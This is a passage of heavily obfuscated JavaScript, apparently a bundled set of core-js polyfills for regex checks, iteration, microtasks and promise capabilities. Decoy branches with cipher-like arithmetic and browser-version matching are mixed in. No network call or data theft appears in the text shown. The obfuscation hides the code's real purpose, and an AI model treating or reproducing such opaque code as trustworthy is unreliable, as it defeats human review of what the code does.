_0x4dd38a=_0x21e6c2,_0x16234a={'iDvCr':function(_0x22bad9,_0x18e6de){return _0x22bad9(_0x18e6de);},'iGLvp':_0x4dd38a(0xb28)};if(_0x318a0d[_0x4dd38a(0x6b1)]!==_0x4dd38a(0x551))_0x1c5f81[_0x4dd38a(0x57c)]=![];else{var _0x1bc93e=_0x110c25(0x6f);_0x24dd88[_0x4dd38a(0x57c)]=function(_0xf02a97){var _0x231a49=_0x4dd38a;if(!_0x1bc93e(_0xf02a97)&&_0xf02a97!==null)throw _0x16234a[_0x231a49(0x7ba)](_0x46885e,'Can\x27t\x20set\x20'+_0xcbe999(_0xf02a97)+_0x16234a[_0x231a49(0x2f4)]);return _0xf02a97;};}},0x1eaa:function(_0x1509bd,_0x2e5701,_0x22edf2){var _0x123c2a=_0x21e6c2,_0x50f0cd=_0x22edf2(0x6f),_0x1e5470=_0x22edf2(0x10e6),_0xa8e95a=_0x22edf2(0x13f8),_0x5a6bb7=_0xa8e95a(_0x123c2a(0x1ad));_0x1509bd[_0x123c2a(0x57c)]=function(_0x491e59){var _0x4e5671;return _0x50f0cd(_0x491e59)&&((_0x4e5671=_0x491e59[_0x5a6bb7])!==undefined?!!_0x4e5671:_0x1e5470(_0x491e59)=='RegExp');};},0x198:function(_0x374a89,_0x223d8e,_0x5e5ea0){var _0x561019=_0x21e6c2,_0xea7d14={'cBruG':function(_0x8778a9,_0x4fa7f0){return _0x8778a9^_0x4fa7f0;},'xlsBD':function(_0x318282,_0x975e11){return _0x318282^_0x975e11;},'Jfkfk':function(_0x289fce,_0x20f396){return _0x289fce>>>_0x20f396;},'Dpyhj':function(_0x163285,_0x150801){return _0x163285-_0x150801;},'RDlUX':function(_0x4f0550,_0x43d3b2){return _0x4f0550^_0x43d3b2;},'tthLb':function(_0xaa5328,_0x267852){return _0xaa5328|_0x267852;},'NkcGu':function(_0x5b154e,_0x484994){return _0x5b154e>>>_0x484994;},'vHVRS':function(_0x3e3065,_0xe938cd){var _0x4e5033=_0xc681;return _0x318a0d[_0x4e5033(0x5b7)](_0x3e3065,_0xe938cd);},'eLPfT':_0x561019(0xa32),'xUHYF':function(_0x17e850,_0x41dcb6,_0x43c209){return _0x17e850(_0x41dcb6,_0x43c209);}},_0x33f7aa=_0x5e5ea0(0x25c6),_0x347d88=_0x5e5ea0(0x1deb),_0x1c148f=_0x5e5ea0(0x1d2a),_0x2c926d=_0x5e5ea0(0x26f6),_0x3eb755=_0x318a0d['wDutd'](_0x5e5ea0,0x4de),_0x5bbbfa=_0x5e5ea0(0x23fc),_0x3d2fd8=function(_0x348153,_0x4d50bf){var _0x147dbe=_0x561019,_0x166c5a={'IKDKM':function(_0x1a6a28,_0x26ba7c){return _0x1a6a28<<_0x26ba7c;},'hfntq':function(_0x5559b1,_0x1032e5){return _0xea7d14['cBruG'](_0x5559b1,_0x1032e5);},'tAnMe':function(_0x108020,_0x17bd33){return _0x108020-_0x17bd33;},'huPBh':function(_0x5d9344,_0x1e22d0){return _0x5d9344>>>_0x1e22d0;},'zolyC':function(_0x59ca1b,_0x4c3b3e){return _0x59ca1b<<_0x4c3b3e;},'JTwVn':function(_0x5b4204,_0x524a6b){return _0x5b4204>>>_0x524a6b;},'xBvEV':function(_0xf6b5db,_0x58af22){return _0xf6b5db|_0x58af22;},'VqxGo':function(_0x497405,_0x355bb1){var _0x226a32=_0xc681;return _0xea7d14[_0x226a32(0x273)](_0x497405,_0x355bb1);},'FyKmF':function(_0x30b8f3,_0x4b23e0){var _0x3222a4=_0xc681;return _0xea7d14[_0x3222a4(0x450)](_0x30b8f3,_0x4b23e0);},'ZQwPe':function(_0x71d8b0,_0x59ddd2){return _0x71d8b0<<_0x59ddd2;},'kBHyz':function(_0x1b6d45,_0x2ed31a){return _0x1b6d45^_0x2ed31a;},'HVPoF':function(_0x2fdf56,_0x35c79e){return _0x2fdf56>>>_0x35c79e;},'deDvC':function(_0x352e20,_0x41db1e){var _0x5416c6=_0xc681;return _0xea7d14[_0x5416c6(0x344)](_0x352e20,_0x41db1e);},'QSgdm':function(_0x5ca03a,_0x1ca241){return _0x5ca03a^_0x1ca241;},'wyCMM':function(_0xb787b2,_0x343182){return _0xb787b2^_0x343182;},'NZALn':function(_0x553e25,_0x140427){return _0x553e25-_0x140427;},'ALype':function(_0x135fc4,_0x2956d3){return _0x135fc4|_0x2956d3;},'hNDIb':function(_0x30e1d3,_0x6cea92){var _0x317a8a=_0xc681;return _0xea7d14[_0x317a8a(0x450)](_0x30e1d3,_0x6cea92);},'ieGLv':function(_0x78f80f,_0x3bb5e7){var _0x422baf=_0xc681;return _0xea7d14[_0x422baf(0x691)](_0x78f80f,_0x3bb5e7);},'CGeuV':function(_0xd79217,_0x122f7b){return _0xd79217<<_0x122f7b;},'RSXax':function(_0x464c2d,_0x4e1de7){return _0x464c2d^_0x4e1de7;},'kCxzq':function(_0x165d63,_0x14d324){return _0x165d63^_0x14d324;},'ZSeHo':function(_0x203afd,_0x44a0ec){return _0x203afd^_0x44a0ec;},'TTyun':function(_0x5d349e,_0x3e95e7){return _0x5d349e|_0x3e95e7;},'vVYTt':function(_0xc08d8e,_0x4bc20e){var _0x1ff092=_0xc681;return _0xea7d14[_0x1ff092(0x60f)](_0xc08d8e,_0x4bc20e);},'xefFi':function(_0x39942c,_0xdfcdb2){var _0xeee92c=_0xc681;return _0xea7d14[_0xeee92c(0x8f9)](_0x39942c,_0xdfcdb2);},'cpOER':function(_0x361ce1,_0xb53041){return _0x361ce1|_0xb53041;},'EAtXV':function(_0x473f93,_0x104c83){return _0x473f93>>>_0x104c83;},'kLomn':function(_0x1fe87d,_0x24e9c2){return _0x1fe87d-_0x24e9c2;},'WpEZL':function(_0x2967e1,_0x38fcb8){return _0x2967e1<<_0x38fcb8;},'MseKw':function(_0x37ecbe,_0x9eb4d0){return _0x37ecbe-_0x9eb4d0;},'hZmVx':function(_0xbb81e1,_0x84f74c){return _0xbb81e1^_0x84f74c;},'iCVEW':function(_0x7f9d08,_0x2e026e){return _0x7f9d08-_0x2e026e;},'zRZjZ':function(_0x4038c7,_0x4ed512){var _0x45dddc=_0xc681;return _0xea7d14[_0x45dddc(0x895)](_0x4038c7,_0x4ed512);},'HtpDM':function(_0x2fb246,_0x4a68b0){return _0xea7d14['vHVRS'](_0x2fb246,_0x4a68b0);},'YzPJI':function(_0x464cdc,_0x232fe5){return _0x464cdc-_0x232fe5;},'yuZGs':function(_0x45ff45,_0xb184e6){return _0x45ff45<<_0xb184e6;},'agPsb':function(_0x2b92ae,_0x4e4aa0){return _0x2b92ae>>>_0x4e4aa0;},'AwDjE':function(_0x5cd6b3,_0x566166){return _0x5cd6b3|_0x566166;},'lsTQr':function(_0xae36d9,_0x554f29){return _0xae36d9<<_0x554f29;},'yXXFq':function(_0x11114c,_0x28c15f){return _0x11114c^_0x28c15f;}};_0x147dbe(0xa32)!==_0xea7d14[_0x147dbe(0x65b)]?(_0x3fb8b2[0x0]+=_0x37fc63[0x4],_0x181324[0xc]=((_0x2780eb[0xc]^_0x4a58fd[0x0])<<0x10|(_0x5a3da7[0xc]^_0x320136[0x0])>>>0x20-0x10)>>>0x0,_0x2ba811[0x8]+=_0x1956f7[0xc],_0x1be92f[0x4]=((_0x128f94[0x4]^_0xaee18b[0x8])<<0xc|(_0x13d9b3[0x4]^_0x3d4778[0x8])>>>0x20-0xc)>>>0x0,_0x257d9e[0x0]+=_0x24fc57[0x4],_0x4bbf5b[0xc]=(_0x166c5a[_0x147dbe(0x860)](_0x153213[0xc]^_0x63d26e[0x0],0x8)|_0x166c5a[_0x147dbe(0x792)](_0x430847[0xc],_0x8112de[0x0])>>>_0x166c5a[_0x147dbe(0x617)](0x20,0x8))>>>0x0,_0x24488c[0x8]+=_0x59de57[0xc],_0x59da4e[0x4]=_0x166c5a[_0x147dbe(0x78b)](_0x166c5a[_0x147dbe(0x4de)](_0x45805c[0x4]^_0x12e388[0x8],0x7)|_0x166c5a['JTwVn'](_0x166c5a[_0x147dbe(0x792)](_0x410138[0x4],_0x2e7c79[0x8]),_0x166c5a['tAnMe'](0x20,0x7)),0x0),_0x4674aa[0x0]>>>=0x0,_0x1e8eb6[0x4]>>>=0x0,_0x51d9a7[0x8]>>>=0x0,_0x386c14[0xc]>>>=0x0,_0xdccbed[0x1]+=_0x31c0b1[0x5],_0xc4cb81[0xd]=_0x166c5a[_0x147dbe(0x449)](_0x166c5a['VqxGo'](_0x2cfaa9[0xd],_0x50a090[0x1])<<0x10,(_0x5e417b[0xd]^_0x52d48f[0x1])>>>0x20-0x10)>>>0x0,_0x460ef1[0x9]+=_0x4f5c88[0xd],_0x4e91d2[0x5]=((_0x45bed6[0x5]^_0x23c2c5[0x9])<<0xc|_0x166c5a[_0x147dbe(0x49c)](_0x5d2ebe[0x5],_0x2d1377[0x9])>>>0x20-0xc)>>>0x0,_0x24235c[0x1]+=_0x5ceb91[0x5],_0xe4179f[0xd]=(_0x166c5a[_0x147dbe(0xa00)](_0x42ba02[0xd]^_0x196a68[0x1],0x8)|_0x166c5a[_0x147dbe(0x5f0)](_0x23cc7e[0xd],_0x711af8[0x1])>>>_0x166c5a[_0x147dbe(0x617)](0x20,0x8))>>>0x0,_0xc7f9e7[0x9]+=_0xd4dc79[0xd],_0x1c4f38[0x5]=_0x166c5a[_0x147dbe(0x320)]((_0x2798cb[0x5]^_0x14a267[0x9])<<0x7|_0x166c5a[_0x147dbe(0x96c)](_0x166c5a[_0x147dbe(0x79e)](_0x4496c8[0x5],_0x307a26[0x9]),_0x166c5a[_0x147dbe(0x617)](0x20,0x7)),0x0),_0x4f0542[0x1]>>>=0x0,_0x2da679[0x5]>>>=0x0,_0x3f23b7[0x9]>>>=0x0,_0x48b424[0xd]>>>=0x0,_0x43173b[0x2]+=_0x42cecb[0x6],_0x4d9de9[0xe]=_0x166c5a[_0x147dbe(0x96c)](_0x166c5a[_0x147dbe(0x960)](_0x370736[0xe],_0x267bf6[0x2])<<0x10|_0x166c5a[_0x147dbe(0x960)](_0x23b7c9[0xe],_0x465309[0x2])>>>0x20-0x10,0x0),_0x524673[0xa]+=_0x559e06[0xe],_0x328a47[0x6]=((_0x376c63[0x6]^_0x2c0291[0xa])<<0xc|(_0x31870a[0x6]^_0x54affa[0xa])>>>_0x166c5a[_0x147dbe(0x5f3)](0x20,0xc))>>>0x0,_0x2ecae5[0x2]+=_0x242903[0x6],_0x44af39[0xe]=_0x166c5a[_0x147dbe(0x449)]((_0x5698f9[0xe]^_0x4a50b0[0x2])<<0x8,(_0x33b799[0xe]^_0x410c47[0x2])>>>0x20-0x8)>>>0x0,_0x202d58[0xa]+=_0x591ada[0xe],_0x437078[0x6]=_0x166c5a[_0x147dbe(0x411)]((_0x4c8946[0x6]^_0x205733[0xa])<<0x7,_0x166c5a[_0x147dbe(0x47b)](_0x2569d9[0x6],_0x3ecf21[0xa])>>>_0x166c5a[_0x147dbe(0x4b6)](0x20,0x7))>>>0x0,_0x16ab12[0x2]>>>=0x0,_0x580cbb[0x6]>>>=0x0,_0x4261c9[0xa]>>>=0x0,_0x2e088f[0xe]>>>=0x0,_0x55dfdf[0x3]+=_0x265219[0x7],_0x376c6a[0xf]=(_0x166c5a[_0x147dbe(0x56f)](_0x1da14e[0xf]^_0x4c4317[0x3],0x10)|(_0x33150f[0xf]^_0x497a07[0x3])>>>0x20-0x10)>>>0x0,_0x52d589[0xb]+=_0x23ddfb[0xf],_0x2f7152[0x7]=((_0xe5ffa4[0x7]^_0x105ef8[0xb])<<0xc|_0x166c5a[_0x147dbe(0x9d9)](_0xfe4f49[0x7],_0x1c93d3[0xb])>>>0x20-0xc)>>>0x0,_0x46102f[0x3]+=_0x432040[0x7],_0x4fa5fa[0xf]=(_0x166c5a[_0x147dbe(0x169)](_0x5072aa[0xf],_0xf7864c[0x3])<<0x8|_0x166c5a[_0x147dbe(0x89a)](_0x1901ee[0xf],_0xabce34[0x3])>>>0x20-0x8)>>>0x0,_0x5678bb[0xb]+=_0xa6ff4d[0xf],_0x501cf6[0x7]=(_0x166c5a[_0x147dbe(0x56f)](_0x28da56[0x7]^_0x46675d[0xb],0x7)|_0x166c5a[_0x147dbe(0x89a)](_0x2cb2b3[0x7],_0xa944df[0xb])>>>0x20-0x7)>>>0x0,_0x568bcf[0x3]>>>=0x0,_0x5ac63a[0x7]>>>=0x0,_0x90af0d[0xb]>>>=0x0,_0x37642c[0xf]>>>=0x0,_0xe95f18[0x0]+=_0xe9016[0x5],_0x12b1dc[0xf]=_0x166c5a[_0x147dbe(0x1b0)](_0x166c5a['CGeuV'](_0x166c5a[_0x147dbe(0x3cc)](_0x418998[0xf],_0x4bb5bc[0x0]),0x10),_0x166c5a[_0x147dbe(0x96c)](_0x110688[0xf]^_0x56fddf[0x0],0x20-0x10))>>>0x0,_0x323fe8[0xa]+=_0xa6b9be[0xf],_0x3788af[0x5]=((_0x367bd7[0x5]^_0xd01be9[0xa])<<0xc|_0x166c5a['deDvC'](_0x57ccf5[0x5]^_0x45c0ec[0xa],0x20-0xc))>>>0x0,_0x12b865[0x0]+=_0x32fdbf[0x5],_0x2da292[0xf]=_0x166c5a[_0x147dbe(0x8c3)](_0x166c5a[_0x147dbe(0x56f)](_0x3fd64d[0xf]^_0x3e95a1[0x0],0x8),(_0x569e74[0xf]^_0x15556d[0x0])>>>_0x166c5a[_0x147dbe(0x4b6)](0x20,0x8))>>>0x0,_0x10d033[0xa]+=_0x387641[0xf],_0x13dac6[0x5]=((_0x2e7a07[0x5]^_0x8c6aa9[0xa])<<0x7|_0x166c5a[_0x147dbe(0x96c)](_0x166c5a[_0x147dbe(0x3cc)](_0x3431a3[0x5],_0x20d09f[0xa]),0x20-0x7))>>>0x0,_0x1564cb[0x0]>>>=0x0,_0x4ccf97[0x5]>>>=0x0,_0x26ec9c[0xa]>>>=0x0,_0x432534[0xf]>>>=0x0,_0x4597ce[0x1]+=_0x1e6757[0x6],_0x5cb4d1[0xc]=((_0x241df5[0xc]^_0x3ed7e9[0x1])<<0x10|(_0x2ba773[0xc]^_0x4ffcbe[0x1])>>>0x20-0x10)>>>0x0,_0x43c9b7[0xb]+=_0x322335[0xc],_0x3aa30f[0x6]=_0x166c5a[_0x147dbe(0x96c)](_0x166c5a[_0x147dbe(0x8c3)]((_0x550434[0x6]^_0x57fd3a[0xb])<<0xc,_0x166c5a[_0x147dbe(0x3cc)](_0x2d0ae5[0x6],_0xe6d86c[0xb])>>>0x20-0xc),0x0),_0xb4f608[0x1]+=_0x313a20[0x6],_0x331a7c[0xc]=_0x166c5a[_0x147dbe(0x96c)]((_0x524f0d[0xc]^_0x171bd7[0x1])<<0x8|_0x166c5a[_0x147dbe(0x96c)](_0x239193[0xc]^_0x2e5708[0x1],0x20-0x8),0x0),_0x1da809[0xb]+=_0x3ba9fe[0xc],_0x9ee326[0x6]=_0x166c5a[_0x147dbe(0x8dd)]((_0x4d5a74[0x6]^_0xd0b719[0xb])<<0x7,_0x166c5a[_0x147dbe(0x33a)](_0x4e5a73[0x6]^_0x569d9b[0xb],_0x166c5a[_0x147dbe(0x544)](0x20,0x7)))>>>0x0,_0x505901[0x1]>>>=0x0,_0x94c2c[0x6]>>>=0x0,_0x4f5c4d[0xb]>>>=0x0,_0x8af701[0xc]>>>=0x0,_0x5602b3[0x2]+=_0x5a1868[0x7],_0x104b59[0xd]=(_0x166c5a[_0x147dbe(0x92a)](_0x2281e6[0xd]^_0x57134e[0x2],0x10)|_0x166c5a[_0x147dbe(0x33a)](_0xe1e46b[0xd]^_0x34de2e[0x2],_0x166c5a['MseKw'](0x20,0x10)))>>>0x0,_0x2810aa[0x8]+=_0x10156a[0xd],_0x4b5b99[0x7]=_0x166c5a[_0x147dbe(0x8dd)](_0x166c5a[_0x147dbe(0x21c)](_0x1f04be[0x7],_0x399478[0x8])<<0xc,(_0x199b96[0x7]^_0x1503fe[0x8])>>>_0x166c5a[_0x147dbe(0x90e)](0x20,0xc))>>>0x0,_0x1b00af[0x2]+=_0x424d06[0x7],_0x460489[0xd]=_0x166c5a[_0x147dbe(0x967)](_0x166c5a[_0x147dbe(0x3db)](_0x14dc97[0xd],_0x29c36b[0x2])<<0x8|_0x166c5a[_0x147dbe(0x3db)](_0xfffaa4[0xd],_0x46c7f4[0x2])>>>_0x166c5a['YzPJI'](0x20,0x8),0x0),_0xedf497[0x8]+=_0x499a7d[0xd],_0x5095ce[0x7]=(_0x166c5a[_0x147dbe(0x98b)](_0x4a4ce4[0x7]^_0x4cb9c4[0x8],0x7)|_0x166c5a[_0x147dbe(0x6f6)](_0x182282[0x7]^_0x458a33[0x8],0x20-0x7))>>>0x0,_0x5cd6d2[0x2]>>>=0x0,_0xc6500e[0x7]>>>=0x0,_0x6bb2b8[0x8]>>>=0x0,_0x4c9441[0xd]>>>=0x0,_0x35a5d3[0x3]+=_0x117ae6[0x4],_0x4c5bb1[0xe]=_0x166c5a['AwDjE'](_0x166c5a[_0x147dbe(0x4b2)](_0x166c5a[_0x147dbe(0x240)](_0x3337af[0xe],_0x56f0cc[0x3]),0x10),(_0x5a1154[0xe]^_0x1b2e69[0x3])>>>_0x166c5a['YzPJI'](0x20,0x10))>>>0x0,_0x3296ae[0x9]+=_0x40f716[0xe],_0x3281d2[0x4]=((_0x75ce4d[0x4]^_0x244492[0x9])<<0xc|(_0x47f0cf[0x4]^_0x3f68e3[0x9])>>>0x20-0xc)>>>0x0,_0x5619f1[0x3]+=_0x558de0[0x4],_0x7b55c8[0xe]=((_0x4ccf81[0xe]^_0xde4b8c[0x3])<<0x8|(_0x315cc9[0xe]^_0x48a342[0x3])>>>0x20-0x8)>>>0x0,_0x2fc373[0x9]+=_0x1536b3[0xe],_0x4442c7[0x4]=_0x166c5a[_0x147dbe(0x7e3)](_0x166c5a[_0x147dbe(0x4b2)](_0x1e0cb0[0x4]^_0x20ee10[0x9],0x7),_0x166c5a['agPsb'](_0x13e85a[0x4]^_0x3e8df0[0x9],0x20-0x7))>>>0x0,_0x3b84cb[0x3]>>>=0x0,_0x4397cf[0x4]>>>=0x0,_0x90f6a2[0x9]>>>=0x0,_0x2c9c1b[0xe]>>>=0x0):(this[_0x147dbe(0x312)]=_0x348153,this[_0x147dbe(0x5f6)]=_0x4d50bf);};_0x374a89[_0x561019(0x57c)]=function(_0x4cab78,_0x46eaf5,_0x49bbf1){var _0x8cd925=_0x561019,_0x373d39=_0x49bbf1&&_0x49bbf1[_0x8cd925(0x1cc)],_0x57aa17=!!(_0x49bbf1&&_0x49bbf1['AS_ENTRIES']),_0x50a88a=!!(_0x49bbf1&&_0x49bbf1[_0x8cd925(0x47d)]),_0x35acb9=!!(_0x49bbf1&&_0x49bbf1[_0x8cd925(0xb4f)]),_0x5d2dd3=_0x2c926d(_0x46eaf5,_0x373d39,0x1+_0x57aa17+_0x35acb9),_0x59ee22,_0x5bcb44,_0x4c3dcd,_0x557926,_0x558b14,_0x401d88,_0x27ed3b,_0x968e7=function(_0x2c23e5){if(_0x59ee22)_0x5bbbfa(_0x59ee22);return new _0x3d2fd8(!![],_0x2c23e5);},_0x38c346=function(_0x534734){var _0x1116a8=_0x8cd925;if(_0x1116a8(0x347)==='RbRBf'){if(_0x57aa17)return _0x33f7aa(_0x534734),_0x35acb9?_0x5d2dd3(_0x534734[0x0],_0x534734[0x1],_0x968e7):_0xea7d14[_0x1116a8(0x9b2)](_0x5d2dd3,_0x534734[0x0],_0x534734[0x1]);return _0x35acb9?_0x5d2dd3(_0x534734,_0x968e7):_0x5d2dd3(_0x534734);}else{if(!_0x46d1f5&&_0x58735c[_0x1116a8(0x8be)]!=null)_0x3ccc09['return']();}};if(_0x50a88a)_0x59ee22=_0x4cab78;else{_0x5bcb44=_0x3eb755(_0x4cab78);if(typeof _0x5bcb44!=_0x8cd925(0x9ff))throw TypeError(_0x23f618[_0x8cd925(0x486)]);if(_0x347d88(_0x5bcb44)){for(_0x4c3dcd=0x0,_0x557926=_0x1c148f(_0x4cab78[_0x8cd925(0x7b3)]);_0x23f618[_0x8cd925(0x475)](_0x557926,_0x4c3dcd);_0x4c3dcd++){_0x558b14=_0x23f618[_0x8cd925(0xb54)](_0x38c346,_0x4cab78[_0x4c3dcd]);if(_0x558b14&&_0x558b14 instanceof _0x3d2fd8)return _0x558b14;}return new _0x3d2fd8(![]);}_0x59ee22=_0x5bcb44[_0x8cd925(0x466)](_0x4cab78);}_0x401d88=_0x59ee22['next'];while(!(_0x27ed3b=_0x401d88[_0x8cd925(0x466)](_0x59ee22))[_0x8cd925(0x2e0)]){try{_0x558b14=_0x38c346(_0x27ed3b['value']);}catch(_0x249d70){_0x5bbbfa(_0x59ee22);throw _0x249d70;}if(typeof _0x558b14==_0x23f618[_0x8cd925(0x566)]&&_0x558b14&&_0x558b14 instanceof _0x3d2fd8)return _0x558b14;}return new _0x3d2fd8(![]);};},0x23fc:function(_0x439721,_0x271028,_0x1e41b9){var _0x3ef929=_0x21e6c2,_0x22c661=_0x1e41b9(0x25c6);_0x439721[_0x3ef929(0x57c)]=function(_0x3e74e9){var _0x31137c=_0x3ef929,_0x4e5947=_0x3e74e9[_0x31137c(0x8be)];if(_0x4e5947!==undefined)return _0x23f618[_0x31137c(0xb54)](_0x22c661,_0x4e5947[_0x31137c(0x466)](_0x3e74e9))[_0x31137c(0x854)];};},0xd37:function(_0x58652e,_0x1bec4b,_0x56b5df){'use strict';var _0x54c7ca=_0x21e6c2;var _0x3cd879=_0x56b5df(0x252e),_0x2d6c2b=_0x56b5df(0x22b0),_0x347ccd=_0x56b5df(0x1a00),_0x270cf1=_0x56b5df(0x13f8),_0x5c3897=_0x56b5df(0x779),_0x3b3fdb=_0x270cf1(_0x318a0d[_0x54c7ca(0x8ce)]),_0x55ac9c=![],_0x3b1436=function(){return this;},_0x17835b,_0x32e8c6,_0x2a3307;if([][_0x54c7ca(0x49d)]){if(_0x318a0d[_0x54c7ca(0xa8a)](_0x54c7ca(0x7e9),_0x54c7ca(0x190)))return!!_0x22303e[_0x54c7ca(0x40a)];else{_0x2a3307=[][_0x54c7ca(0x49d)]();if(!(_0x318a0d[_0x54c7ca(0xa0e)]in _0x2a3307))_0x55ac9c=!![];else{_0x32e8c6=_0x318a0d[_0x54c7ca(0x958)](_0x3cd879,_0x3cd879(_0x2a3307));if(_0x32e8c6!==Object[_0x54c7ca(0x93b)])_0x17835b=_0x32e8c6;}}}if(_0x17835b==undefined)_0x17835b={};!_0x5c3897&&!_0x347ccd(_0x17835b,_0x3b3fdb)&&_0x318a0d[_0x54c7ca(0x764)](_0x2d6c2b,_0x17835b,_0x3b3fdb,_0x3b1436),_0x58652e[_0x54c7ca(0x57c)]={'IteratorPrototype':_0x17835b,'BUGGY_SAFARI_ITERATORS':_0x55ac9c};},0x1d49:function(_0xdefd26){var _0x5a838a=_0x21e6c2;if(_0x5a838a(0x263)==='zqbzY')return _0x3b11b6[_0x5a838a(0x466)]({'source':'a','flags':'b'})!=_0x5a838a(0xb4e);else _0xdefd26[_0x5a838a(0x57c)]={};},0x173c:function(_0x29c045,_0x5b06b8,_0x325c88){var _0x5bebfb=_0x21e6c2,_0x3174a8=_0x325c88(0x1eae),_0x18be10=_0x325c88(0x4d4)['f'],_0x2ddff3=_0x325c88(0x105)[_0x5bebfb(0x971)],_0x354884=_0x318a0d['NmmIZ'](_0x325c88,0x208e),_0xf5375c=_0x325c88(0x1494),_0x42ac26=_0x3174a8[_0x5bebfb(0x3f3)]||_0x3174a8[_0x5bebfb(0x8bf)],_0x278660=_0x3174a8['document'],_0x4b4a32=_0x3174a8[_0x5bebfb(0x705)],_0x307f4a=_0x3174a8['Promise'],_0xf969c9=_0x318a0d[_0x5bebfb(0xa3c)](_0x18be10,_0x3174a8,_0x5bebfb(0x416)),_0x412dc9=_0xf969c9&&_0xf969c9[_0x5bebfb(0x854)],_0x597c1d,_0x241419,_0x1f1738,_0x48f718,_0x59115e,_0x2bf8c9,_0x4cadb9,_0xb9b1e2;if(!_0x412dc9){_0x597c1d=function(){var _0x46ab05=_0x5bebfb,_0x25e85e='3|0|2|1|4'[_0x46ab05(0x31a)]('|'),_0x5b0007=0x0;while(!![]){switch(_0x25e85e[_0x5b0007++]){case'0':if(_0xf5375c&&(_0x5cd97b=_0x4b4a32['domain']))_0x5cd97b[_0x46ab05(0xb1b)]();continue;case'1':_0x1f1738=undefined;continue;case'2':while(_0x241419){_0x4f2e41=_0x241419['fn'],_0x241419=_0x241419[_0x46ab05(0xae4)];try{_0x4f2e41();}catch(_0x53800a){if(_0x241419)_0x48f718();else _0x1f1738=undefined;throw _0x53800a;}}continue;case'3':var _0x5cd97b,_0x4f2e41;continue;case'4':if(_0x5cd97b)_0x5cd97b[_0x46ab05(0x17b)]();continue;}break;}};if(_0x318a0d['rwyga'](!_0x354884,!_0xf5375c)&&_0x42ac26&&_0x278660)_0x59115e=!![],_0x2bf8c9=_0x278660[_0x5bebfb(0x6b2)](''),new _0x42ac26(_0x597c1d)[_0x5bebfb(0xa04)](_0x2bf8c9,{'characterData':!![]}),_0x48f718=function(){var _0x2fa40f=_0x5bebfb;_0x2bf8c9[_0x2fa40f(0x434)]=_0x59115e=!_0x59115e;};else{if(_0x307f4a&&_0x307f4a[_0x5bebfb(0xa84)])_0x4cadb9=_0x307f4a[_0x5bebfb(0xa84)](undefined),_0xb9b1e2=_0x4cadb9[_0x5bebfb(0x7cd)],_0x48f718=function(){var _0x3d735f=_0x5bebfb;_0xb9b1e2[_0x3d735f(0x466)](_0x4cadb9,_0x597c1d);};else _0xf5375c?_0x48f718=function(){var _0x2467cb=_0x5bebfb;if(_0x23f618[_0x2467cb(0xb00)](_0x2467cb(0xaa6),_0x2467cb(0xaa6)))_0x4b4a32[_0x2467cb(0x704)](_0x597c1d);else return _0x20b2a2(this)[_0x3685a4];}:_0x48f718=function(){var _0x2afb0f=_0x5bebfb;if(_0x23f618['imRfF'](_0x2afb0f(0x8fb),_0x23f618['MTpHl']))_0x2ddff3[_0x2afb0f(0x466)](_0x3174a8,_0x597c1d);else{_0x2e86ff=_0x4485b8['match'](/Chrome\/(\d+)/);if(_0x407520)_0x51ec8c=_0x25319c[0x1];}};}}_0x29c045[_0x5bebfb(0x57c)]=_0x412dc9||function(_0x4d428e){var _0x47acc6=_0x5bebfb,_0x5bdede={'fn':_0x4d428e,'next':undefined};if(_0x1f1738)_0x1f1738[_0x47acc6(0xae4)]=_0x5bdede;!_0x241419&&(_0x241419=_0x5bdede,_0x48f718()),_0x1f1738=_0x5bdede;};},0xd26:function(_0x5ea267,_0x45126c,_0x43533a){var _0x3b830f=_0x21e6c2,_0x146a84=_0x43533a(0x1eae);_0x5ea267[_0x3b830f(0x57c)]=_0x146a84['Promise'];},0x85:function(_0x20299e,_0x4173b2,_0x991fda){var _0x3c8740=_0x21e6c2,_0x232870=_0x991fda(0x1c7d);_0x20299e[_0x3c8740(0x57c)]=!!Object[_0x3c8740(0x25a)]&&!_0x23f618['JqWlG'](_0x232870,function(){return!String(Symbol());});},0x2158:function(_0x38d0b7,_0x27e474,_0x595391){var _0x32acb2=_0x21e6c2;if(_0x23f618[_0x32acb2(0x815)]===_0x32acb2(0x93d)){var _0x13fdab=_0x595391(0x1eae),_0x213c08=_0x595391(0xae4),_0x12fd37=_0x13fdab[_0x32acb2(0x194)];_0x38d0b7[_0x32acb2(0x57c)]=_0x23f618[_0x32acb2(0xb00)](typeof _0x12fd37,'function')&&/native code/['test'](_0x213c08(_0x12fd37));}else{if(_0xeba591)throw _0x18cbd0;}},0x214b:function(_0x548514,_0x1130a5,_0x597013){'use strict';var _0x5b68b0=_0x21e6c2,_0x3837f8={'lkKBZ':function(_0x4ca855,_0x3da4d4){return _0x4ca855!==_0x3da4d4;}};var _0x330ea1=_0x597013(0xc1b),_0x1cf7f6=function(_0x4c0294){var _0x1e8a4e=_0xc681,_0x1f9930,_0x29eb55;this[_0x1e8a4e(0x4db)]=new _0x4c0294(function(_0x43c30b,_0x4cd146){var _0x3d81dd=_0x1e8a4e;if(_0x3d81dd(0xb48)!=='omveZ'){var _0x2417e4=_0x129acd();return _0x2417e4['style'][_0x3d81dd(0x267)]='\x27'['concat'](_0x4fe786,'\x27,')['concat'](_0xada755),_0x2417e4;}else{if(_0x1f9930!==undefined||_0x3837f8[_0x3d81dd(0x7a9)](_0x29eb55,undefined))throw TypeError(_0x3d81dd(0x41b));_0x1f9930=_0x43c30b,_0x29eb55=_0x4cd146;}}),this[_0x1e8a4e(0xa84)]=_0x330ea1(_0x1f9930),this[_0x1e8a4e(0x443)]=_0x330ea1(_0x29eb55);};_0x548514[_0x5b68b0(0x57c)]['f']=function(_0x59ebe3){return new _0x1cf7f6(_0x59ebe3);};},0xf59:function(_0x33201d,_0x2328a2,_0x2e3856){var _0x2f53f4=_0x21e6c2,_0x200926={'HcWla':_0x2f53f4(0x340),'edmsd':function(_0x317c77,_0x2ba723){var _0x49b128=_0x2f53f4;return _0x23f618[_0x49b128(0x58b)](_0x317c77,_0x2ba723);}};if('xsbGU'!==_0x2f53f4(0x43f)){var _0x99bcf6=_0x2e3856(0x1eaa);_0x33201d[_0x2f53f4(0x57c)]=function(_0xa859f1){var _0x4788e0=_0x2f53f4,_0x139920={'WcyRL':function(_0xfadcf3,_0x44e447){return _0xfadcf3+_0x44e447;}};if(_0x200926[_0x4788e0(0x576)]===_0x4788e0(0x340)){if(_0x200926[_0x4788e0(0x6ae)](_0x99bcf6,_0xa859f1)){if(_0x4788e0(0x801)!==_0x4788e0(0x801))return _0x93da61;else throw TypeError('The\x20method\x20doesn\x27t\x20accept\x20regular\x20expressions');}return _0xa859f1;}else{var _0x5ac21f={'yHKQC':function(_0x13f0fa,_0x1d4262){var 